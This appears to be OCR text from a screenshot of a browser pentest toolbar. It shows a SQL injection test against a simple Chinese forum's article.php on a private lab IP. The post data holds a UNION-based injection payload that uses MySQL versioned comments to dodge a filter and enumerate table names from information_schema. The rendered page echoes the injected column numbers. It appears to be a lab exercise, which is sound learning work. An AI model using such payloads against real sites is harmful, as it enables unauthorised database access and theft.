 Mantra
首页 - 我的简约论坛 - power...
yzsoumember - power by ...
192.168.43.38/jian/article.php
Google
INT
SQL· XSS· Encryption· Encoding· Other·
Load URL
http://192.168.43.38/jian/article.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=3 and /*!1*/=/*!2*/ union select /*!1*/,/*!table_name*/,/*!3*/,/*!4*/,/*!5*/,/*!6*/,/*!7*/,/*!8*/,/*!9*/,/*!10*/,/*!11*/,/*!12*/,/*!13*/,/*!14*/,/*!15*/,/*!16*/,/*!17*/,/*!18*/ from information_schema.tables where table_schema=0x6A69616E limit 1,1
Disable· Cookies· CSS· Forms· Images· Information· Miscellaneous· Outline· Resize· Tools· View Source· Options·
我的简约论坛
162100.com 友情源码
热烈祝贺162100简约论坛新版发布！！！欢
迎大家提出宝贵意见和建议！
网站导航 设为主页 | 加入收藏 | 网址导航 | 免费发布信息 | SEO-提高网站排名 | 网址导航|论坛|下载
论坛首页 > >
[1楼] 主帖正文 [编辑] 我要匿名发表
yzsoumember
3
评论或回复
欢迎你：Guest匿名用户
登录您的帐号 快速注册帐号
文章档案
发布日期：7
刷新日期：13
发布人：11
回复或评论：8
阅览：9
Sec盾